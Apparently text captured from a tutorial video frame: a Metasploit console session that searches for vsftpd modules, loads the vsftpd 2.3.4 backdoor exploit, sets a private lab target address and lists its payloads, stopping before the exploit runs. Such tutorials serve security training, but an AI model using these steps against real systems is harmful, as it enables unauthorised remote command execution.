 `.@@@@     @@   .
',@@     @   ;
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v6.4.18-dev                          ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post       ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.137.129
RHOST => 192.168.137.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
#  Name                       Disclosure Date  Rank    Check  Description
-  ----                       ---------------  ----    -----  -----------
0  payload/cmd/unix/interact  .                normal  No     Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KALI
ULTRA BLUE
CHANNEL